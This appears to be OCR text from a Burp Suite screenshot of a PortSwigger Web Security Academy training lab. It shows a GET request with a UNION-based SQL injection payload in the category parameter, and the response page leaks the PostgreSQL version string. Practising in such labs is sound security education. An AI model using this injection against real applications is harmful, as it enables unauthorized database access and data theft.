 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < ▾ > ▾ Target: https://0a58007b03b7226f80c8f949001b00c4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+1,cast(VERSION()+as+varchar)
,3--+- HTTP/2
2 Host:
0a58007b03b7226f80c8f949001b00c4.web-securi
ty-academy.net
3 Cookie: session=
Tnj09TUf0NMId986fXG2L8No3JHJSpDW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a58007b03b7226f80c8f949001b00c4.we
b-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Back to lab home
Home | My account
Make the database
retrieve the string:
'nV7Dbq'
Back to lab description
WE LIKE TO
SHOP
' UNION SELECT 1,cast(VERSION() as
varchar),3-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts
Food & Drink Pets Toys & Games
PostgreSQL 12.14 (Ubuntu
12.14-0ubuntu0.20.04.1) on
x86_64-pc-linux-gnu, compiled
by gcc (Ubuntu 9.4.0-
1ubuntu1~20.04.1) 9.4.0, 64-bit
$0.03 View details